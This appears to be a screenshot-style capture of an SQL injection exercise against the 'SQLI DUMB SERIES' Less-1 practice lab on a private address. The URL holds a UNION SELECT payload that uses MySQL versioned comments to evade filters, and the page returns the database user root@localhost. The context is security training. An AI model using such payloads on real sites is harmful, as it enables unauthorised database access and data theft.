 Load URL
http://192.168.157.138/Less-1/index.php?id=1' and -1=-2 UNION/*!29440*/SELECT 1,user/*!29440*/(),3%23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-1